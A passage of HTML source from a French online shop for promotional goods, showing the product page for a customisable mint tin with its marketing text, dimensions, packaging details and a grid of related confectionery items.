Grâce à sa personnalisation sur mesure, vous avez la possibilité de choisir le design, les couleurs et les messages qui correspondront parfaitement à vos besoins marketing. Imprimez votre logo avec précision sur cette charmante boîte afin qu'elle devienne un ambassadeur discret mais efficace de votre marque auprès de tous ceux qui auront le privilège de recevoir ce cadeau spécial.

La "Boîte à charnière micro-Di-FC" est également un excellent outil pour renforcer la visibilité de votre entreprise lors d'événements professionnels tels que salons, conférences ou soirées corporatives. Distribuez ces petites merveilles remplies de menthes lors de ces occasions spéciales pour créer des liens durables avec vos interlocuteurs tout en leur offrant une pause rafraîchissante bienvenue.

Ne manquez pas l'opportunité d'offrir un cadeau unique et mémorable qui saura séduire vos clients et partenaires tout en mettant en avant votre image de marque avec élégance. Optez pour la "Boîte à charnière micro-Di-FC" comme alliée incontournable dans vos stratégies marketing afin d'accroître la notoriété et la reconnaissance de votre entreprise tout en créant des souvenirs positifs chez ceux qui auront le privilège de recevoir ce présent exceptionnel.

N'hésitez plus ! Commandez dès maintenant la "Boîte à charnière micro-Di-FC" personnalisée selon vos préférences pour offrir une expérience client unique et marquer les esprits grâce à cet objet publicitaire original aux saveurs exquises. Faites le choix du prestige et laissez-vous séduire par l'excellence incarnée dans ce petit bijou promotionnel conçu pour briller dans toutes les situations professionnelles.
                    </div>
                </div>
                            <div class="container-dim-produit mb-8">
                    <h3 class="mb-2 font-bold">DIMENSION PRODUIT :</h3>
                    <div class="box-dim-produit">
                        <span>
                    Longueur : 4,20 cm <br />
                    Hauteur : 1,10 cm <br />
                    Largeur : 3,50 cm <br />
                    Poids : 0,02 gr <br />
            </span>                    </div>
                </div>
                            <div class="container-dim-emballage mb-8">
                    <h3 class="mb-2 font-bold">DIMENSIONS EMBALLAGE :</h3>
                    <div class="box-dim-emballage">
                        <span>
                    Longueur de l'emballage : 34 cm <br />
                    Hauteur de l'emballage : 28 cm <br />
                    Largeur de l'emballage : 28 cm <br />
                    Nombre de lot par carton : 576<br />
                    Poid du carton : 10 Kg<br />
            </span>                    </div>
                </div>
                    </div>
                <div class="edkado-barre_image mx-auto barre-verte">
        <div class="bandeau flex flex-wrap justify-between p-5" style="background-color: #ffffff">
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg" class="mx-auto" alt="Fabricant &amp; importateur" decoding="async" />                    <p>Fabricant & importateur</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg" class="mx-auto" alt="Maquettes virtuelles sur demande" decoding="async" />                    <p>Maquettes virtuelles sur demande</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg" class="mx-auto" alt="Chargé de compte dédié" decoding="async" />                    <p>Chargé de compte dédié</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg" class="mx-auto" alt="Gestion de projet sur mesure" decoding="async" />                    <p>Gestion de projet sur mesure</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg" class="mx-auto" alt="Prix d&#039;usine" decoding="async" />                    <p>Prix d'usine</p>
                </div>
            </div>
</div>            <div class="vousAimerez text-center mx-auto">
                <h2>VOUS AIMEREZ AUSSI</h2>
                                    <div class="categories-box flex flex-wrap mb-4">
                            <a href="https://www.e-dkado-pro.fr/autre-gourmandise-personnalisable">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Autre gourmandise personnalisable </span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/chocolat-personnalise">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Chocolat personnalisé</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/coffrets-bouteille-verres">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Coffrets Bouteille & Verres</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Confiserie personnalisé</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/snack-et-aperitif">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Snack et apéritif</span>
        </div>
    </a>
                    </div>
                <div class="products-list-box flex flex-wrap mb-8 mx-auto">
    <div class="product-list-vous-aimerez mx-auto flex flex-wrap justify-center">
        <div class="product-card text-left" data-product_id="4459911">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-credit-mint-di-fc'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Carte de crédit Mint-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-credit-mint-di-fc" role="link" aria-label="Voir le produit Carte de crédit Mint-Di-FC - personnalisable">
            <strong>Carte de crédit Mint-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.86 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 500                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4279558">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/baskets-vegan'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110101092-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel « Baskets » VEGAN" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110101092-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110101092-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110101092.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/baskets-vegan" role="link" aria-label="Voir le produit « Baskets » VEGAN - personnalisable">
            <strong>« Baskets » VEGAN</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.56 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 5100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4279832">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/bonbons-en-forme-de-coeur'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110102200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bonbons en forme de cœur" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110102200-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110102200-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110102200.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/bonbons-en-forme-de-coeur" role="link" aria-label="Voir le produit Bonbons en forme de cœur - personnalisable">
            <strong>Bonbons en forme de cœur</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>15.38 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 24                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4280428">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/dosettes-de-sucre-en-papier'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110105410-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Dosettes de sucre en papier" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110105410-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110105410-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110105410.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/dosettes-de-sucre-en-papier" role="link" aria-label="Voir le produit Dosettes de sucre en papier - personnalisable">
            <strong>Dosettes de sucre en papier</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.09 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 5000                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4280570">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-xs-avec-pastilles-a-la-menthe-stevia-18g'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110106362-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Boîte XS avec pastilles à la menthe Stévia*, 18g" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110106362-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110106362-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110106362.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-xs-avec-pastilles-a-la-menthe-stevia-18g" role="link" aria-label="Voir le produit Boîte XS avec pastilles à la menthe Stévia*, 18g - personnalisable">
            <strong>Boîte XS avec pastilles à la menthe Stévia*, 18g</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.73 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 600                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4281184">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/pates-de-fruits-vegan'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110109105-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Pâtes de fruits VEGAN" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110109105-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110109105-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/110109105.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/pates-de-fruits-vegan" role="link" aria-label="Voir le produit Pâtes de fruits VEGAN - personnalisable">
            <strong>Pâtes de fruits VEGAN</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.47 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 5100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459617">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-sac-de-bonbons-de-100-grammes-di-fc-3'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1046.131_11060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Carte de sachet 100 grammes de bonbons-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1046.131_11060-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1046.131_11060-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1046.131_11060-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1046.131_11060-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-sac-de-bonbons-de-100-grammes-di-fc-3" role="link" aria-label="Voir le produit Carte de sachet 100 grammes de bonbons-Di-FC - personnalisable">
            <strong>Carte de sachet 100 grammes de bonbons-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>2.73 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459749">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-mint-14-comprimes-o-1kl'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1214P.100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Dextrose roll menthe 14 comprimés-O-1KL" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1214P.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1214P.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1214P.100-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1214P.100-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-mint-14-comprimes-o-1kl" role="link" aria-label="Voir le produit Dextrose roll menthe 14 comprimés-O-1KL - personnalisable">
            <strong>Dextrose roll menthe 14 comprimés-O-1KL</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.37 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 2500                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459825">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/rabattement-de-lampoule-du-chewing-gum-di-fc'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1632.100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Cloque de gomme à mâcher   rabattement de la cloque-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1632.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1632.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1632.100-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1632.100-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/rabattement-de-lampoule-du-chewing-gum-di-fc" role="link" aria-label="Voir le produit Cloque de gomme à mâcher   rabattement de la cloque-Di-FC - personnalisable">
            <strong>Cloque de gomme à mâcher   rabattement de la cloque-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.3 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459907">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/melange-de-boites-de-conserve-s-fc'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1745PM.102-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Mélange pour fêtes de fin d&#039;année-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1745PM.102-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1745PM.102-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1745PM.102-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1745PM.102-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/melange-de-boites-de-conserve-s-fc" role="link" aria-label="Voir le produit Mélange pour fêtes de fin d&#039;année-S-FC - personnalisable">
            <strong>Mélange pour fêtes de fin d'année-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>3.35 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div>    </div>
</div>

            </div>
            </div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
    $(() => {
        // writeProductConfig()
        $('#form-qty-input').bind('change click keyup', function() {
            var formQtyInput = $(this).val()
            if (parseInt(formQtyInput) > 1000) {
                $('.msgcomplementaire').removeClass('hidden')
            } else(
                $('.msgcomplementaire').addClass('hidden')
            )
            // console.log(formQtyInput)
        })
        $('a[href^="#avisanchor"]').click(function() {
            var ancre = $(this).attr("href");

            // Simple scroll
            $("html, body").animate({
                scrollTop: $(ancre).offset().top
            }, 'slow');

            return false;
        });
    })
</script>
</main>


</div>

<div class="edkado-onVousRapel">
    <div class="modal-onVousRapel">
        <div class="text-form-rapel">
            <span>Pour plus de renseignements, laissez-nous votre numéro de téléphone. On vous rappellera.</span>
        </div>
        <div class="form-rapel">
            <div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF64be746392b5b"><div id="caldera_notices_1" data-spinner="https://www.e-dkado-pro.fr/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF64be746392b5b caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF64be746392b5b_1" data-form-id="CF64be746392b5b" aria-label="On vous rapelle" data-target="#caldera_notices_1" data-template="#cfajax_CF64be746392b5b-tmpl" data-cfajax="CF64be746392b5b" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.e-dkado-pro.fr/cf-api/CF64be746392b5b" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF64be746392b5b" name="_cf_verify" value="b35d98b1ed"  data-nonce-time="1768730054" /><input type="hidden" name="_wp_http_referer" value="/confiserie-personnalisee/boite-a-charniere-micro-di-fc-11" /><div id="cf2-CF64be746392b5b_1"></div><input type="hidden" name="_cf_frm_id" value="CF64be746392b5b">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF64be746392b5b">
<input type="hidden" name="_cf_cr_pst" value="4461259">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Web Site</label><input type="text" name="web_site" value="" autocomplete="off">
</div><div id="CF64be746392b5b_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_2401160" class="form-group" id="fld_2401160_1-wrap">
	<label id="fld_2401160Label" for="fld_2401160_1" class="control-label">Téléphone</label>
	<div class="">
		<input    type="tel" data-field="fld_2401160" class=" form-control" id="fld_2401160_1" name="fld_2401160" value="" data-type="phone_better"   aria-labelledby="fld_2401160Label"  data-default-country="fr">			</div>
</div>
</div></div><div id="CF64be746392b5b_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_3839932" class="form-group" id="fld_3839932_1-wrap">
<div class="">
	<input  class="btn btn-default bouton-rappelez-moi" type="submit" name="fld_3839932" id="fld_3839932_1" value="Envoyez" data-field="fld_3839932"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_3839932" id="fld_3839932_1_btn" value="" data-field="fld_3839932"  />
</div></div></form>
</div>
        </div>

    </div>
    <div class="box-onVousRapel">
        <img width="107" height="96" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/07/onvousrapelle.png" class="attachment-thumbnail size-thumbnail" alt="On vous rappelle" decoding="async" />    </div>

</div><footer id="colophon" class="site-footer bg-gray-50 pt-12 pb-5" role="contentinfo">


	<div class="flex flex-wrap container mx-auto text-gray-500 lg:w-4/5 w-full">
		<div class="logo lg:w-1/3 w-full items-left">
			<div class="test md:w-4/5">
				<div class="block-wrap-left md:text-center">
											<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>										<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-phone"></use>
							</svg>
						</div>
						<div class="tb-sect-text">04 76 543 705<br>Du lundi au vendredi, de 9h à 12h et de 14h à 18h</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-email"></use>
							</svg>
						</div>
						<div class="tb-sect-text"><a href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a><br>Pour toutes demandes de renseignements, devis etc...</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-location">
									<symbol id="si-location" viewBox="0 0 49 49">
										<path d="M24.652,11.02c-3.292,0-5.973,2.753-5.973,6.136s2.68,6.136,5.973,6.136 c3.293,0,5.973-2.753,5.973-6.136S27.945,11.02,24.652,11.02z M24.652,21.538c-2.352,0-4.266-1.966-4.266-4.383 s1.914-4.383,4.266-4.383c2.354,0,4.267,1.966,4.267,4.383S27.006,21.538,24.652,21.538z M36.072,5.424 C32.981,2.249,28.872,0.5,24.501,0.5c-4.371,0-8.479,1.749-11.57,4.924c-5.719,5.875-6.43,16.929-1.54,23.626L24.501,48.5 l13.09-19.423C42.502,22.353,41.791,11.299,36.072,5.424z M36.207,28.053L24.501,45.42L12.777,28.025 c-4.436-6.076-3.8-16.06,1.362-21.362c2.768-2.844,6.448-4.41,10.363-4.41s7.595,1.566,10.364,4.41 C40.027,11.966,40.663,21.949,36.207,28.053z"></path>
									</symbol>
								</use>
							</svg>
						</div>
						<div class="tb-sect-text">445, rue Lavoisier<br>38330 MONTBONNOT SAINT MARTIN FRANCE</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-building"></use>
							</svg>
						</div>
						<div class="tb-sect-text">
							<a href="https://www.e-dkado-pro.fr/objets-publicitaires-a-grenoble">
								Objets &#038; Goodies publicitaires Grenoble							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-lyon">
								Objet publicitaire Lyon							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-paris">
								Objet publicitaire Paris							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-marseille">
								Objet publicitaire Marseille							</a>							
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-nav lg:w-2/3 w-full flex flex-wrap">
						<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES OPTIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full capitalize"><ul id="menu-les-options" class=""><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvaW1wcmVzc2lvbi1sb2dv" tabindex="0">Impression logo</a></li>
<li id="menu-item-6234805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6234805 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/objets-publicitaires-nos-materiaux-durables">Objets publicitaires : nos matériaux durables</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbWFxdWV0dGUtM2Q=" tabindex="0">Maquette 3D</a></li>
<li id="menu-item-7517785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517785 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/livraison-express">Livraison express</a></li>
<li id="menu-item-7517786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517786 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/echantillons">Échantillons</a></li>
<li id="menu-item-7517802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517802 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/recherche-de-produits">Recherche de produits</a></li>
<li id="menu-item-7517803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517803 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/vos-projets">Vos projets</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES INFORMATIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full "><ul id="menu-les-informations" class=""><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2d2" tabindex="0">C.G.V</a></li>
<li id="menu-item-7517787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517787 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/politique-de-confidentialite-2">Politique de confidentialité</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2hhcnRlLXF1YWxpdGU=" tabindex="0">Charte qualité</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvZXhlbXBsZS1kYXBwbGljYXRpb25z" tabindex="0">Exemple d’applications</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcXVpLXNvbW1lcy1ub3Vz" tabindex="0">Qui sommes-nous ?</a></li>
